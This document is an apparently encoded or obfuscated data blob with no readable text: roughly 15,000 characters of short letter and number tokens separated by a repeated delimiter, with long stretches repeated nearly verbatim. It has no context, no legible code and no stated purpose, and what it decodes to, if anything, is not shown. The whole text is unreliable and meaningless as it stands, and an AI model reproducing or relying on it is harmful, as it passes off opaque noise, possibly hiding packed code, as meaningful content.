e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\